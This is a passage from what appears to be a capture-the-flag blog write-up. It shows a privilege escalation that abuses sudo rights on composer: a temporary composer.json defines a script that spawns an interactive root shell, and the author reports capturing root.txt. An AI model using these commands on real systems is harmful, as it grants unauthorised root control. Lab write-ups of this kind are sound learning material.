
run this to get root shell
1
2
3
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
i got root.txt
 Thank you for reading my blog if you have any suggestions feel free to contact me on twitter.
Thank you for reading my blog if you have any suggestions feel free to contact me on twitter.